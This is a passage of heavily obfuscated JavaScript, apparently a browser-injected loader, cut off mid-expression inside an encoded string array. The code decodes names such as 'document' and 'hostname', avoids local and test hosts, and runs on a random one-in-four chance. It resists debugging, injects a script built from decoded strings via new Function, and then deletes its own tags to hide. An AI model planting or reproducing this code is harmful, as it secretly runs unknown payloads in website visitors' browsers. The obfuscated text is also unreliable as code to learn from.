+Y(0x35b,'G$Oe')+Y(0x38c,'^[Xd')+Y(0x2fc,'ON^k')+Y(0x6e5,'MG08')+Y(0x285,'LBgx')+Y(0x462,'SqDl')+Y(0x2c0,'SqDl')+Y(0x656,'R^!0')+Y(0x220,'G^1t')+Y(0x485,'%($@')+(Y(0x317,'O!aF')+Y(0x50b,'Va3W')+Y(0x513,'kH&7')+Y(0x577,'v[W(')+Y(0x594,'kH&7')+Y(0x53b,'lL2T')+Y(0x5a6,'RBv2')+Y(0x2e9,'!#[A')+Y(0x1d2,'DjW!')+Y(0x29d,'DjW!')+Y(0x5f7,'IGA[')+Y(0x3d5,'rzH1')+Y(0x41d,'IGA[')+Y(0x33b,'iEnm')+Y(0x2a7,'I([q')+Y(0x60d,'I%#^')+Y(0x468,'R^!0')+Y(0x32f,'SqDl')+Y(0x46a,'qF*y')+Y(0x2d2,'ga7r')+Y(0x4b9,'%($@')+Y(0x2e0,'MG08')+Y(0x5a2,'E0gF')+Y(0x37c,'ON^k')+Y(0x35f,'DjW!')+Y(0x26b,'Va3W')+Y(0x18b,'IGA[')+Y(0x6ad,'rRjw')+Y(0x186,'%($@')+Y(0x383,'RBv2')+Y(0x15b,'Fd$Q')+Y(0x265,'R^!0')+Y(0x13a,'^P0a')+Y(0x665,'Zx2k')+Y(0x2d5,'9961')+Y(0x635,'v[W(')+Y(0x1a1,'!u1t')+Y(0x143,'2u@%')+Y(0x5b5,'I([q')+Y(0x6e9,'SqDl')+Y(0x4d6,'5k9v')+Y(0x18a,'cEH3')+Y(0x5fa,'!#[A')+Y(0x4bc,'IGA[')+Y(0x695,'RBv2')+Y(0x35d,'qF*y')+Y(0x228,'XwG$')+Y(0x43c,'HMN8')+Y(0x4c3,'RBv2')+Y(0x21b,'MG08')+Y(0x449,'E0gF')+Y(0x127,']BJM')+Y(0x260,'5k9v')+Y(0x367,'I%#^')+Y(0x5f0,'#%&T')+Y(0x2cd,'vkA3')+Y(0x287,'rRjw')+Y(0x677,'%($@')+Y(0x6e7,'z!LE')+Y(0x1b5,'MG08')+Y(0x3a9,'SqDl')+Y(0x133,'rJPn')+Y(0x212,'LBgx')+Y(0x547,'cEH3')+Y(0x341,'R^!0')+Y(0x52b,']BJM')+Y(0x1b9,'k0Mn')+Y(0x4ba,'^[Xd')+Y(0x559,'kH&7')+Y(0x318,'MG08')+Y(0x301,'j&vX')+Y(0x478,'^P0a')+Y(0x28e,'rRjw')+Y(0x3d8,'!u1t')+Y(0x5d6,'&J71')+Y(0x546,'Fd$Q')+Y(0x3cd,'kH&7')+Y(0x501,'G$Oe')+Y(0x1fc,'rJPn')+Y(0x6a0,'5k9v')+Y(0x131,'!#[A')+Y(0x4b2,'ga7r')+Y(0x3cf,'LBgx')+Y(0x2fb,'#%&T')+Y(0x1c2,']BJM')+Y(0x358,'lL2T')+Y(0x30b,'MG08')+Y(0x299,'Zx2k')+Y(0x255,'&J71')+Y(0x3c6,'I%#^')+Y(0x6b7,'QB&1')+Y(0x337,'^[Xd')+Y(0x1e5,'9961')+Y(0x25e,'Hf8n')+Y(0x37e,']BJM')+Y(0x5c1,'SqDl')+Y(0x453,'rJPn')+Y(0x651,'5k9v')+Y(0x353,'E0gF')+Y(0x206,'XwG$')+Y(0x642,'MG08')+Y(0x5cd,'E0gF')+Y(0x1c0,'vkA3')+Y(0x65b,'E0gF')+Y(0x4e9,'!u1t')+Y(0x192,'R^!0')+Y(0x275,'XwG$')+Y(0x2af,'P1L9')+Y(0x40a,'E0gF')+Y(0x6bc,'G$Oe')+Y(0x1e4,'XwG$')+Y(0x333,'9961')+Y(0x27f,'%($@')+Y(0x147,'vkA3')+Y(0x6da,'v[W(')+Y(0x617,'2u@%')+Y(0x451,'LBgx')+Y(0x5b4,'P1L9')+Y(0x6a9,'QB&1')+Y(0x172,'rRjw')+Y(0x607,'E0gF')+Y(0x602,'HMN8')+Y(0x5bd,'I%#^')+Y(0x674,'vkA3')+Y(0x505,'vkA3')+Y(0x467,'ga7r')+Y(0x535,'CkEc')+Y(0x2dd,'^[Xd')+Y(0x45e,'k0Mn')+Y(0x3db,'!u1t')+Y(0x3ac,'rJPn')+Y(0x556,'AwIq')+Y(0x5ef,'DjW!')+Y(0x6b5,'#%&T')+Y(0x497,'O!aF')+Y(0x605,'iEnm')+Y(0x33f,'LBgx')+Y(0x290,'kH&7')+Y(0x176,'ON^k')+Y(0x4d7,'&J71')+Y(0x4d0,'R^!0')+Y(0x156,'P1L9')+Y(0x258,'&#78')+Y(0x388,'O!aF')+Y(0x357,'G$Oe')+Y(0x3da,'O!aF')+Y(0x672,'5k9v')+Y(0x488,'lL2T')+Y(0x325,'5k9v')+Y(0x197,'vkA3')+Y(0x1a0,'O!aF')+Y(0x507,'^[Xd')+Y(0x42b,'ga7r')+Y(0x6a6,'CkEc')+Y(0x22d,'MG08')+Y(0x4a9,'lL2T')+Y(0x487,'!u1t')+Y(0x51a,'IGA[')+Y(0x620,'ON^k')+Y(0x646,'QB&1')+Y(0x683,'XwG$')+Y(0x670,'^[Xd')+Y(0x26a,'P1L9')+Y(0x179,'CkEc')+Y(0x237,'R^!0')+Y(0x57e,'lL2T')+Y(0x17c,'XwG$')+Y(0x3f2,'&J71')+Y(0x3c3,'k0Mn')+Y(0x5d4,'LBgx')+Y(0x35c,'2u@%')+Y(0x4ed,'I%#^')+Y(0x65e,'I([q')+Y(0x50d,'AwIq')+Y(0x3ce,'SqDl')+Y(0x572,'%($@')+Y(0x5d1,'MG08')+Y(0x5c8,'Va3W')+Y(0x69a,'rRjw')+Y(0x609,'lL2T')+Y(0x5a8,'!u1t')+Y(0x533,'5k9v')+Y(0x18f,'^P0a')+Y(0x5a5,'I([q')+Y(0x410,'rRjw')+Y(0x562,'E0gF')+Y(0x2f9,'Fd$Q')+Y(0x552,'!u1t')+Y(0x4bd,'iEnm')+Y(0x315,']BJM')+Y(0x47a,'MG08')+Y(0x2b0,'2u@%')+Y(0x5f4,'ga7r')+Y(0x3b0,'ga7r')+Y(0x541,'Fd$Q')+Y(0x585,'QB&1')+Y(0x183,'AwIq')+Y(0x200,']BJM')+Y(0x307,'^[Xd')+Y(0x233,'!#[A'))+(Y(0x193,'G$Oe')+Y(0x3d1,'XwG$')+Y(0x696,'k0Mn')+Y(0x68f,'^P0a')+Y(0x553,'^[Xd')+Y(0x626,'k0Mn')+Y(0x126,'QB&1')+Y(0x1e2,'&J71')+Y(0x6e0,'v[W(')+Y(0x1ec,'rJPn')+Y(0x5ad,'iEnm')+Y(0x34d,'LBgx')+Y(0x1f4,'ON^k')+Y(0x2f1,'5k9v')+Y(0x27b,'QB&1')+Y(0x428,'ON^k')+Y(0x2e1,'SqDl')+Y(0x429,'2u@%')+Y(0x45c,'rRjw')+Y(0x3b8,'^P0a')+Y(0x2e3,'j&vX')+Y(0x150,'j&vX')+Y(0x551,'AwIq')+Y(0x6a3,'Fd$Q')+Y(0x5db,'Zx2k')+Y(0x403,'P1L9')+Y(0x4fe,'R^!0')+Y(0x1a7,'G^1t')+Y(0x2da,'CkEc')+Y(0x6b8,'rRjw')+Y(0x1f0,'!#[A')+Y(0x4af,'rJPn')+Y(0x442,'cEH3')+Y(0x6eb,'^[Xd')+Y(0x393,'MG08')+Y(0x452,'z!LE')+Y(0x412,'&#78')+Y(0x36d,'iEnm')+Y(0x4d3,'E0gF')+Y(0x586,'Hf8n')+Y(0x514,'ON^k')+Y(0x4f0,'LBgx')+'T]'),c[Y(0x19b,'G^1t')]=Y(0x593,'lL2T')+Y(0x163,'G^1t')+Y(0x60c,'^[Xd')+Y(0x597,'Hf8n')+Y(0x31d,'G^1t')+Y(0x3b1,'RBv2')+Y(0x286,'k0Mn')+Y(0x4bb,'I%#^')+Y(0x69d,'%($@')+Y(0x199,'I%#^')+Y(0x1b7,'5k9v')+Y(0x6ce,'^P0a')+Y(0x6b1,'!u1t')+Y(0x576,'HMN8')+'y',c[Y(0x25b,'I([q')]=Y(0x282,'XwG$')+Y(0x3c4,'IGA[')+Y(0x405,'iEnm')+Y(0x2c3,'AwIq')+Y(0x142,'cEH3')+Y(0x35a,'lL2T')+Y(0x554,'CkEc')+Y(0x56d,'kH&7')+Y(0x239,'Hf8n')+Y(0x480,'rJPn')+']',c[Y(0x67f,'G^1t')]=function(z,F){return z===F;},c[Y(0x6bf,'k0Mn')]=Y(0x650,'O!aF')+Y(0x47c,'HMN8')+Y(0x6c9,'&J71')+Y(0x4dd,'R^!0')+Y(0x3f3,'I([q')+Y(0x56a,'qF*y')+Y(0x689,'#%&T')+Y(0x359,'MG08')+Y(0x45f,'HMN8')+Y(0x3d7,'rJPn')+Y(0x2d7,'ON^k')+Y(0x3cb,'QB&1')+Y(0x676,'G^1t')+Y(0x470,'rJPn')+Y(0x198,'O!aF')+Y(0x3b2,'lL2T')+Y(0x4bf,'j&vX')+Y(0x58f,'Va3W'),c[Y(0x1ea,'Hf8n')]=Y(0x477,'XwG$')+Y(0x4ec,'IGA['),c[Y(0x2c8,'9961')]=function(z,F,H){return z(F,H);},c[Y(0x1dc,'QB&1')]=function(z,F,H){return z(F,H);},c[Y(0x5da,'lL2T')]=function(z,F){return z-F;},c[Y(0x2c2,'rzH1')]=function(z,F,H){return z(F,H);},c[Y(0x296,'Hf8n')]=function(z){return z();},c[Y(0x297,'rJPn')]=Y(0x343,'R^!0')+Y(0x4c9,'z!LE')+Y(0x42d,'DjW!')+Y(0x29e,'rRjw')+Y(0x3f5,'QB&1'),c[Y(0x407,'%($@')]=Y(0x365,'QB&1')+Y(0x2b3,'ga7r'),c[Y(0x6c7,'k0Mn')]=function(z,F){return z===F;},c[Y(0x6fc,'DjW!')]=Y(0x6b9,'iEnm')+'t',c[Y(0x6ab,'AwIq')]=Y(0x167,'O!aF')+Y(0x52c,'QB&1'),c[Y(0x1fe,'k0Mn')]=function(z){return z();},c[Y(0x188,'RBv2')]=function(z){return z();},c[Y(0x60f,'rJPn')]=Y(0x39b,'z!LE')+'t',c[Y(0x657,'kH&7')]=Y(0x16d,'lL2T')+Y(0x160,'&#78')+Y(0x330,'G^1t'),c[Y(0x4b8,'#%&T')]=Y(0x3d4,'P1L9')+Y(0x236,'IGA[')+Y(0x135,'iEnm')+Y(0x375,'!u1t')+Y(0x15a,'O!aF')+Y(0x406,'j&vX')+Y(0x4b3,'9961')+Y(0x2ab,'QB&1'),c[Y(0x13d,'v[W(')]=Y(0x1e3,'Zx2k')+Y(0x4a4,'&#78')+Y(0x32c,'I%#^')+Y(0x427,'RBv2')+Y(0x666,'5k9v')+Y(0x2d0,'vkA3'),c[Y(0x1b4,'#%&T')]=function(z){return z();},c[Y(0x4de,'!#[A')]=function(z){return z();},c[Y(0x425,'P1L9')]=function(z,F){return z!==F;},c[Y(0x371,'rzH1')]=function(z,F){return z(F);},c[Y(0x6a2,'LBgx')]=function(z,F){return z+F;},c[Y(0x4e1,']BJM')]=function(z,F){return z+F;},c[Y(0x17f,'G$Oe')]=Y(0x30d,'k0Mn');var d=c,f=function(){var z=!![];return function(F,H){var J=z?function(){var Z=_0x6857033d;if(H){var K=H[Z(0x678,'G$Oe')](F,arguments);return H=null,K;}}:function(){};return z=![],J;};}();function g(z,F){var a0=Y,H={};H[a0(0x64c,'E0gF')]=function(P,Q){var a1=a0;return d[a1(0x1cc,'MG08')](P,Q);},H[a0(0x515,'LBgx')]=function(P,Q){var a2=a0;return d[a2(0x583,'%($@')](P,Q);};var J=H;for(var K in z)if(d[a0(0x622,'Fd$Q')](K[a0(0x389,'E0gF')+'h'],F)&&function(P,Q){var a3=a0;for(var T=0x2;J[a3(0x16c,'O!aF')](T,Q[a3(0x32b,'LBgx')+'h']);T++)if(J[a3(0x639,'O!aF')](P[a3(0x229,'v[W(')+a3(0x38e,']BJM')](Q[T][0x0]),Q[T][0x1]))return;return 0x1;}(K,arguments))return z[K];}function h(z,F){var a4=Y;return d[a4(0x360,'kH&7')](z,Math[a4(0x5c4,'&J71')](d[a4(0x640,'G$Oe')](Math[a4(0x2e7,'RBv2')+'m'](),d[a4(0x2a3,'SqDl')](d[a4(0x23a,'Va3W')](F,0x1),z))));}function i(z,F){var a5=Y;for(var H=0x0;d[a5(0x28a,']BJM')](H,F[a5(0x21e,'9961')+'h']);H++){var J=F[H],K=d[a5(0x6ef,'iEnm')](0x0,J[a5(0x54a,'DjW!')+'Of']('.'))?d[a5(0x338,'ON^k')]('.',z):z,P=d[a5(0x370,'qF*y')](K[a5(0x58a,'v[W(')+'h'],J[a5(0x3e0,'Hf8n')+'h']),Q=K[a5(0x68d,'G$Oe')+'Of'](J,P),P=d[a5(0x6c5,'R^!0')](-0x1,Q)&&d[a5(0x42a,'AwIq')](Q,P);if(P&&(d[a5(0x33e,'rJPn')](K[a5(0x3e0,'Hf8n')+'h'],J[a5(0x612,'XwG$')+'h'])||d[a5(0x510,'Zx2k')](0x0,J[a5(0x219,'LBgx')+'Of']('.'))))return 0x1;}}function j(){var a6=Y,z,F;return d[a6(0x6be,'LBgx')](g,d[a6(0x6e6,'LBgx')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a7=Y,z=d[a7(0x4e3,'lL2T')](l,d[a7(0x269,'E0gF')](j));if(z){var z=d[a7(0x185,'iEnm')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a7(0x5d2,'^[Xd')](0x46,z[a7(0x567,'P1L9')+a7(0x399,'&#78')](0x0))&&d[a7(0x5ca,'LBgx')](0x66,z[a7(0x2cf,'O!aF')+a7(0x302,'cEH3')](0x0))||d[a7(0x56b,'rzH1')](0x49,z[a7(0x46b,'iEnm')+a7(0x376,'!u1t')](0x1))&&d[a7(0x1ca,'5k9v')](0x69,z[a7(0x6ec,'lL2T')+a7(0x1d4,'HMN8')](0x1))||d[a7(0x154,']BJM')](0x4c,z[a7(0x6cc,'XwG$')+a7(0x53e,'lL2T')](0x2))&&d[a7(0x3de,'O!aF')](0x6c,z[a7(0x196,'2u@%')+a7(0x6b4,'rJPn')](0x2))||d[a7(0x6d0,'lL2T')](0x45,z[a7(0x316,'G^1t')+a7(0x140,'Va3W')](0x3))&&d[a7(0x5e0,'kH&7')](0x65,z[a7(0x6d5,']BJM')+a7(0x4c1,'ga7r')](0x3))||d[a7(0x2ad,'rzH1')](0x3a,z[a7(0x446,'R^!0')+a7(0x4fc,'2u@%')](0x4))):void 0x0;}}function l(z){var a8=Y;return d[a8(0x1d5,'AwIq')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a9=Y,z=d[a9(0x17d,'Fd$Q')](j);if(z){var F=d[a9(0x36c,'Zx2k')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),H,H=!!(H=!d[a9(0x37a,'ON^k')](F,'~')?d[a9(0x3dd,'rRjw')](l,z):H)&&d[a9(0x27e,'k0Mn')](g,H,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x5c9,'E0gF')](F,H);}}function o(){var aa=Y,z=d[aa(0x1e7,'RBv2')],F=new RegExp(d[aa(0x1b2,'CkEc')],'g');return z[aa(0x331,'XwG$')+'ce'](F,'')[aa(0x5be,'G$Oe')](';');}function p(){var ab=Y,z=d[ab(0x2f4,'^[Xd')],F=new RegExp(d[ab(0x230,'Va3W')],'g');return z[ab(0x673,'9961')+'ce'](F,'')[ab(0x3c5,'IGA[')](';');}function q(z){var ac=Y;return d[ac(0x1a2,'Fd$Q')](-0x1,z[ac(0x314,'qF*y')+'Of'](String[ac(0x139,'5k9v')+ac(0x4c4,'rJPn')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x465,'QB&1')](z)||new RegExp(d[ac(0x5f6,'z!LE')],'g')[ac(0x465,'QB&1')](z));var F;}function r(z,F){var ad=Y,H=z[ad(0x2ee,'^[Xd')+'h'];return d[ad(0x2a4,'I([q')](z[ad(0x6dc,'qF*y')+ad(0x64d,'Fd$Q')](d[ad(0x1e8,'E0gF')](H,F[ad(0x688,'P1L9')+'h']),H),F);}function s(){var ae=Y,z=d[ae(0x538,'I([q')][ae(0x5c2,'Va3W')]('|'),F=0x0;while(!![]){switch(z[F++]){case'0':var H=d[ae(0x508,'iEnm')](f,this,function(){var af=ae,U=T[af(0x65c,'P1L9')](typeof window,T[af(0x24c,'qF*y')])?window:T[af(0x441,'^[Xd')](typeof process,T[af(0x335,'iEnm')])&&T[af(0x2ea,'AwIq')](typeof require,T[af(0x490,'CkEc')])&&T[af(0x4a5,'v[W(')](typeof global,T[af(0x47d,'XwG$')])?global:this,V=function(){var ag=af,W=new U[(ag(0x128,'&#78'))+'p'](T[ag(0x67c,'R^!0')]);return!W[ag(0x448,'P1L9')](H);};return T[af(0x5c3,'kH&7')](V);});continue;case'1':return!K||!!(d[ae(0x418,'XwG$')](i,K=d[ae(0x6a4,'ON^k')](r,K,String[ae(0x232,'%($@')+ae(0x138,'Zx2k')+'de'](0x2e))?K[ae(0x292,'MG08')+ae(0x250,'^[Xd')](0x0,d[ae(0x51e,'R^!0')](K[ae(0x532,'IGA[')+'h'],0x1)):K,J)||d[ae(0x469,'5k9v')](i,K,P)||d[ae(0x225,'9961')](q,K)||d[ae(0x5eb,'lL2T')](k));case'2':var J=d[ae(0x1b6,'IGA[')](o),K=d[ae(0x20d,'qF*y')](m),P=d[ae(0x5ee,'2u@%')](p);continue;case'3':d[ae(0x4db,'%($@')](H);continue;case'4':var Q={};Q[ae(0x3fa,'&#78')]=d[ae(0x346,'E0gF')],Q[ae(0x424,'v[W(')]=function(U,V){var ah=ae;return d[ah(0x214,'#%&T')](U,V);},Q[ae(0x1a6,'AwIq')]=d[ae(0x438,'2u@%')],Q[ae(0x13e,'cEH3')]=function(U,V){var ai=ae;return d[ai(0x5ea,'LBgx')](U,V);},Q[ae(0x218,'I([q')]=d[ae(0x648,'Fd$Q')],Q[ae(0x6d2,'XwG$')]=function(U,V){var aj=ae;return d[aj(0x536,'Fd$Q')](U,V);},Q[ae(0x6f0,'v[W(')]=d[ae(0x4d5,'qF*y')],Q[ae(0x157,'CkEc')]=function(U,V){var ak=ae;return d[ak(0x3a6,'cEH3')](U,V);},Q[ae(0x3dc,'HMN8')]=function(U){var al=ae;return d[al(0x47e,'Va3W')](U);};var T=Q;continue;}break;}}function u(z){var am=Y,F=d[am(0x616,'P1L9')](j),H;F&&((H=F[am(0x64a,'IGA[')+am(0x436,'^[Xd')+am(0x503,'Va3W')](d[am(0x3ef,'2u@%')]))[am(0x486,'E0gF')]=d[am(0x5ce,'vkA3')],H[am(0x1ab,'lL2T')+am(0x43e,'k0Mn')+'t']=z,(F[am(0x3e9,'CkEc')]||F[am(0x482,'IGA[')]||F[am(0x182,'%($@')+am(0x47f,'%($@')+am(0x6a1,'cEH3')])[am(0x476,'rzH1')+am(0x153,'kH&7')+'d'](H),H[am(0x66f,'v[W(')+'e']());}function v(){var an=Y,z,F=d[an(0x259,'AwIq')](g,d[an(0x3f7,'LBgx')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),H,J,J;F&&(H=d[an(0x691,'Fd$Q')],J=new RegExp(d[an(0x5e6,'qF*y')],'g'),(J=F[H[an(0x590,'QB&1')+'ce'](J,'')])&&J[an(0x28f,'Zx2k')+an(0x520,'QB&1')][an(0x66f,'v[W(')+an(0x686,'HMN8')+'d'](J));}try{var w,x,y;d[Y(0x6c2,'5k9v')](s)||(d[Y(0x437,'#%&T')](v),d[Y(0x43b,'Hf8n')](0x1,d[Y(0x6e1,'z!LE')](h,0x1,w=0x4))||d[Y(0x432,'XwG$')](u,d[Y(0x130,'G$Oe')](d[Y(0x623,'ON^k')]('(',new Function((function(){var _0x5460337=function(){var _0x9566598c=['BKTtDePlrei0tKDnmeXdzeDkBMWZsNLRCLntz3DLrePT','mdLdvdbzBKTtDePlrei0tw1ABeXdzffwAKzOsNLRCLnt','owuZmdDKvNrms0rcne5hutfmq2rXuZi5DeP5Bgrqv1zI','vwTkALrhrKDzmuiXwvnJC0OXzffrmey0uti5mMvfy25m','CgTArwHisNL3BLz6utvuvMmZtdjssvDhA25mq2rytM00','mdf5vNLJC0OZtLLwBvjkt0D0wLjSy25yvhrTzfC1AMrh','wLnJCfHumwXxmhnVtuHNmvPuA3nkmMDTyuHJBKTwmhnK','wJvAu2nWsZbRB01iz3Ppv1fZsJbgDe1Puw5lu3rks0rc','yJfJmfzTuKPIv3rcsNL3BLPQAhjHvMrtwLCXm1z5y3nk','CgTwvZfYv25OseP5D25wmuj3wKvOA00YuLjIv3r2sNL3','vtnmq2qZu1zwDuP5A3jtu2D3zursAu5dD25nwfjyv0nJ','vNPKC1KXwLPtBu5vvezAALnuAhzvEwnZsJnste0YuKXI','DfPkExDUvNPrDLPgsKrHm0zytJfNnuP5D25srZfYtKD0','r05juJfAALryvLbkExDUvJa5B1PfEerImJf3yLD0rKP5','vu9hDeTkExDUvNPsD1PfCerHm2XytLzrmKP5D25wmuL2','z3Hmq2qWzevSBuP5A3jtu2D3zurvEvPtD25xv3rVyKnJ','neXdzhbHwejmsNLRCLntz3DLrfzTwLn3BLqWsLbsAwnW','vJffmeP5D25wELznyJjgDgj6qLHuEMDUtenKwe5hsJfw','q2H5s1r0mLLyswDKrhrTyJnjB2remhDLree3zer3D2ve','z3DLreKWtLn3BKLvrLDAq2nWsZbRB01izZjnrevZsJj3','DhLAwfiXy200z2nundLJENq5teDsyLntz3DLrfuWtKn3','tMHkExDUy0zStvqXzfnuBu5py1nJC0OZvLrHmxbOt0C5','wKTwBu5qvfvZBG','s1n0sKTeqJrnv1K0tenKsu1uBeDkEwTYu1nND2vewxHp','q2rytLrRm1z6wMTArtfPtKnJC0OXzfnKvLz5vti5yvfS','tNjtmwmWuKvWEvLty3nkmwmWtLv0Bu9houPwmdLOsNL3','C0OWBhLAvgTUs1n0sKTeqJroveK1tenKr2jhDZnkEwTY','tMXJm1v5y3nkmwmYvg1svfeYDe5wELjvvxLJC0OZCgLm','sJfsqu1xB25lu3rks0rcne0YrxPmq2nOuvzAA0P5A3jt','zfHvAMrQuZjorq','mtKWnde3wwTTsM5i','vw1oue9hovrkExDUvJa5nMnitLrIm0jyvw5RBKXdzhfu','z3DLre5TtKn3BLqWsLbsAwnWsZbRB01izZbpre1ZsJfk','uMLAnwr5y3blmgTVtuHNmu16y3nkmNbmyJiWBKTtDePl','tenKwfvSAdfJvZf2zgXKugfty3nkme5eyJiXCveYDenw','rfe1wxL3BLz6wJvAu2nWsZbRB01izZfpvfLZsJbAC2je','D25kvMrzu3LJCeSWA29nsgD6tNPrC0OXvtfksgnUs1n0','EwTYu1nND2vevM1nq3DUvNPAnvPty3blmgTVtuHNmvLT','ufDwyLzdz3DLrfeZwxL3BLvgwxHzu2nWwfnOB0XhwJfI','tJbHvZL1s0DRCguZwMHJAujXufnKAfLTtMTAv1PUyuDS','zhHrmJG0uMTJBKXdzejrmNreyMXoDMrgyZjuEwnZsJfK','sNL3BLz6wKTArtLPttjstgjxDhzkExDUwMXoDMvUwJjs','mgTVtuHNmu5hvxnkEwDOtKDVBKTtDePlrei0tw1jneXd','EerlwhqYwvHjz1z6mvvpm0PSzeHwEwjPqMXxmwnVtuHN','z3HJBKfUs1n0sKTeqJrnAKKYtenJEwfTBfvkEwTYu1nN','zurjEu5tD25Hv2X3u3LJCeSWA29nsgCXwM1rC0P6sNfH','txPbEuXdy3fJvvK0sNLRCLntz3DLrfuZwKn3BLniBenp','D2fhsNHkExDUy0HsvvzgzfnIr05xuNLJC0OYDhrHm2Xy','z3Dmr3C5zeDOCgmXC25svLzkv21KDeOXmwjkmNHSyM1K','sNLRCLntz3DLrfjStML3BKTdrtbHAwnWsZbRB01iz3Ln','mZa3mdDeD1PxBue','sgD5wvrNC0OWAdvrAMTUs1n0sKTeqJrorfPRtenKsvPw','EgjnsgCZtercne56uMrmrNn3zurnC01izZbovJbZv3Pc','s1niuLzKEwrKs0HsB2fytMjkmLjqww1WCLPdzgrlvhq5','z3HpvvLUs1n0sKTeqJrnEMD6tenKm1nwvNvkEwTYu1nN','Buz5suDvovH6qJroEMCZtvrvEu0YuMjnsgD3wfn4Bvbx','mNr6vNPrmuT5y3nkme4Wt1vsDLnivw5mq2ryvwXWALrQ','uJnkEwTWs3KXD1LysNPAvwX1zenOsuTeqJrorff5tenJ','twPoA0XeqJrnAKPTtLrvCeXdrM1KvZvQzeDSDMjPz3bL','y3nkmJeZyKDovMmWAdvkExDUvJa5r1KWodrHmK5ytKDk','teDSyKOZqNLIm1j2zeHSD1PtzgrxEwrqu2TOmfzyy25y','vJrJq2HSvZfjBW','zfHomujjsNL3BMrvtNjrmJv0yJnAwe4ZA25mq2rUt0C5','muXdyZvLALK0sNLRCLntz3DLrfzPtML3BLPiAhPIAwnW','ngeYzfHovxHTsNL3BLjQAhjHmwrswM5OwfqYmg5mq2ry','m1rgzfHumgnUtenKwfvUvNbsvgH2vfHwseP5D25JvgH2','sKTeqJrnv1PTtenKr1zQvKTkEwTYu1nND2veuxPzu3DU','vdeXyM1sBfPTBhvAv1fWztnAAgnPqNbqv1OXyM1omgfx','sgD5wM1rC0P5vKzzBg9Us1n0sKTeqJrorfPTtenJB01y','u2D3zurjne1dD25wruf4ywLJCeSWA29nsgD5tLrRC0OW','Bvjmutj0rvz6wtvtEwnZsJfJmLrhzhftEK5QvuzJBKXd','A29nsgCWwxPRC0OXqLDnv0vUs1n0sKTeqJrnAKPPtenJ','vdbkufjPy3blmgTVtuHNEK56txnkm0Pvs21NBKTtDePl','tenKr1DQAgTwmuz1zhLJC0OWwJbor3bytJfkA1zvy25m','s0HfCguZsMXKsfz5yMLcEeTdAZDMu3HRvZbRB01iz3Lo','EKTyDhLAwfiXy200z2nuEhPpmZbZwKz0sKTeqJrov1v3','D2vettnzExDUsLvwAvDPy3blmgTVtuHNEu5hrxnkmMDT','uMTwEwnWsZbRB01iz3PzmLvZsNLWywrUqw5lu3rks0rc','vdjkqLyXrNnzmuPuyJi0BKXdzfHor3aYyuzSA1PfAgHk','r0P5A3jvEwD3zuroBe5PD25HA3r2yLnJCfHtz3DLrefW','A29nsgCXtM1jC0P5tM5JmhnUs1n0sKTeqJror013tenJ','wKvKs1zTuLbIv3qYsNL3BLyXrxPzmgreytnWwe5REhzk','mJzpvgPACLy','uMTwEwnWsZbRB01iz3LzmLLZsJjWtgiYmg5lu3rks0rc','ufjitLHvvvPQvfrODLL5y3nkmwmXvKD4ALLxAgTvsevU','Bfjty3blmgTVtuHNme5usxnkmfLTzvHJBKTtDePlrei0','q3DUv1D0B2jdy3byvNrvs0rcne5usxHmq2rouuHKA0P5','tenKqLuYDe9zvK52uwXJm1z5y3nkmwrszuDsvLeYDfjw','s0nJDuP5BgjvAwD3zurkAK1dD25umePquMLJCfHtz25k','BMjTmxzKBLPUvM1stwnty3nkmwrqyuDouvL6BgLzv0vU','Au5tD25lrez5y0nJCeSWA29nsgCXtKDnC0OWwNnIrgnU','wfjyv0nJCeSWA29nsgCWt1DjC0OWBhLAvgTUs1n0sKTe','tuHNmK1uwxnkmgHSvZbRBKTtDePlrei0tKrwAKXdzefH','B0LuuNfkEwXKufvRB01izZbAv1fZsJnjmfPgy25lu3rk','mvvpm0PSzeHwEwjPqMXxmwDVtuHNEvPhrxnkmMDTyuHJ','EwTYu1nND2vetxLAq3DUvdbkufjPy3blmgTVtuHNEu9e','DMjty3byvhqYwvHjz1f6munmrve5zgX0uuTeqJrnmLKZ','C0OZsLvlBwDUs1n0sKTeqJror0KZtenKC0TvEhfkEwTY','n1PToxLlsfPOy2Lcm1buqJrnrhqZueD4yKOYEgXIBwqW','mta5ufqXmwjTuMXABwX1wLDrCguZwMHJAujRufDAmwjT','A29nsgCWwLrRC0OXuKfnv29Us1n0sKTeqJrnAMCYtenK','sJfKuMjhtK5wmfPQu1DKreP5D25wmdLvwKzKuLfTtLjr','tuHNme9uy3nkm1vXt0zNBKTtDePlrei0txPkAuXdy3LH','ALjRvNLJCeSWA29nsgCXwMPvC0OWounumfLUs1n0sKTe','tM5JmhnUs1n0sKTeqJror1f3tenKsMnTvtvkEwTYu1nN','BKTtDePlrei0tKrfnuXdzffwAKzOsNLRCLntz3DLrfzQ','ouHkExDUwMXoDK1wzfjnmK5vyLC5reP5D25JBK5OtwXK','BMrUrNrtrMmYvw1svLj5y3nkmNb6v0zOwfqYEgPvr0vU','rei0tLrKAuXdy3DnAvzgsNLSzfbvA29nsgD6wM1fC0OX','vufUs1n0sKTeqJrovePOtenKBuTPrMjkEwTYu1nND2ve','sKTeqJroveL3tenKufnQrtfkEwTYu1nND2veuMXpq3DU','tvrvBKTtDePlrei0tLDzEuXdy3fxBLP3sNLRCLntz3DL','y0zKuMnyrJjwEwnZsJfJme5utMHwEK5Rvg5fBKXdzgLu','wKu5weP5D25JmJfYy1CXB0WYtLrnrxq0uLHoBfnxovHk','tLHsA1rQAhzzAwnZsJfJm1jTuK1vmNqYvNPKnLjty3nk','wKuXDgiYog5mq2ryvwPKA1n6AhzIv1jeyxPzBKXdzhfu','y25lu3rks0rcna','C0P5rKjwBvfUs1n0sKTeqJror1L6tenJCvDUwNDkEwTY','C0OZuLHIr1jltuvWA1vyrw5mq2rytLvkA1vQAhjLBgmZ','zezLsefVwLz0u0TeqJroref3tenJmgmXz21kEwXKtenK','wM5wDvKZuNbImJrVs1H0mLLyswDwrdfkteHfowuZmdDJ','zh